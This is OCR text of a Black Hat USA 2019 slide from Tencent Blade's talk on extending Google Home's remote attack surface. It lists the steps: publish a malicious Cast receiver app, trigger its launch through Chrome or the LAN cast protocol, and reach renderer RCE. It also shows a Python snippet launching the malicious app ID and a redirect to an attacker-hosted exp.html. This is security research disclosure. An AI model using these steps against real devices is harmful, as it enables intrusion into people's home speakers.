 black hat®
USA 2019
BLADE
Tencent
Blade
Extending the Attack Surface of Google Home
• Detailed Steps: Extending the Remote Attack Surface
• Register as a developer and post a malicious app
• Remotely trigger Google Home to load malicious app
✓ Inducing victims to visit malicious sender URLs via Chrome
✓ Sending the cast protocol to launch APP in LAN
• RCE in Google Home's renderer
RECEIVER DETAILS
Type
Custom Receiver
Receiver Application URL
This is the URL that will be loaded when your application is launched.
http://192.168.1.56/exp.html
cast.wait()
print(cast.device)
myapp_controller = MyAppController()
cast.register_handler(myapp_controller)
myapp_controller.stop_app()
# 504FD3F4 is our cast app with a malicious payload.
myapp_controller.launch_app("504FD3F4")
print("-------Next round is about to begin...-------
locaton.href=“http://192.
168.1.56/exp.html”
#BHUSA @BLACK HAT EVENTS